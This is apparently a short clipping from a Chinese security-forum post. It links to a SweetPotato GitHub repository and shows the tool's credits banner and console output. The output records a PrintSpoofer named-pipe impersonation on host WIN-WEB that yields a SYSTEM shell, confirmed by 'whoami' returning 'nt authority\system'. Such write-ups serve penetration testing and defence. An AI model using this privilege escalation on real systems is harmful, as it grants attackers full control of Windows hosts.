 Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/fcc3a162-4d42-4458-a828-767e03b1e6fd
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5204 created.
=====================================
nt authority\system
[+] Process created, enjoy!
先知社区